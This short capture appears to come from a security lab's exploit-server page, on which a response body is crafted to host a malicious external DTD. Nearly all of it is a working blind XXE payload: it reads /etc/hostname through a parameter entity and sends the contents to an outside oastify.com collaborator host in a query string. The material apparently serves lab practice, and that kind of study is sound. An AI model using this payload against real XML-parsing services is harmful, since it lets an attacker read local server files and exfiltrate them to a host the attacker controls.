 Craft a response
URL: https://exploit-0a9200ab0305304fc0011c2801710091.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#37; send SYSTEM 'http://6u1fed6f0rjnb4idqf1lxwyfr6xxln9c.oastify.com/?file=%file;'>">
%eval;
%send;
Store View exploit Access log